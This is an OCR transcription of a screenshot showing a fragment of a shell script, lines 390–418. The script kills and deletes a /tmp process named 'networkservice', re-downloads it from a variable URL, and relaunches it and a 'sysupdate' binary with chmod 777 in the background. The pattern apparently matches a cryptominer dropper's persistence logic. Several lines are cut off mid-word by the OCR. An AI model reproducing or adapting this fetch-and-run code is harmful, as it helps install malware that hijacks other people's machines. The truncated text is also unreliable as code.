
390
then
391
                pkill
 -f
 networkservice
392
	            rm /tmp/networkservice
393
                downloads 
$scan_url
 /tmp/netwo
394
else
395
echo
"no need download"
396
fi
397
else
398
            downloads 
$scan_url
 /tmp/networkse
399
fi
400
401
    ps
 -fe
|grep sysupdate |grep
 -v
 grep
402
if
 [ $?
 -ne
 0 ]
403
then
404
echo
"not tmp runing"
405
cd
 /tmp
406
                chmod 777 sysupdate
407
                sleep 5s
408
                ./sysupdate &
409
else
410
echo
"tmp runing....."
411
fi
412
	ps
 -fe
|grep networkservice |grep
 -v
 gr
413
if
 [ $?
 -ne
 0 ]
414
then
415
echo
"not tmps runing"
416
cd
 /tmp
417
                chmod 777 networkservice
418
                sleep 5s